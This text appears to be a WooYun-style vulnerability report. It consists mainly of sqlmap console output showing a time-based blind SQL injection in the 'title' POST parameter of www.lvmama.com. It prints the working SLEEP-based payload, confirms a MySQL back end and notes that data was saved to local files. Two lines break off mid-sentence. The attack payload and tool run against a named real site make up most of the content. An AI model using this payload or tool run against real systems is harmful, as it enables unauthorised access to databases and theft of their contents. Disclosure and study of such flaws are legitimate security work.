 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 09:22:15
[09:22:15] [INFO] parsing HTTP request from '2.txt'
[09:22:15] [INFO] resuming back-end DBMS 'mysql'
[09:22:15] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with you
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=ajaxVote&title=473965' AND (SELECT * FROM (SELECT(SLEEP(5)))KCFb) AND 'ZltC'='ZltC
---
[09:22:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:22:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lvmama.com'
[*] shutting down at 09:22:16
www.wooyun.org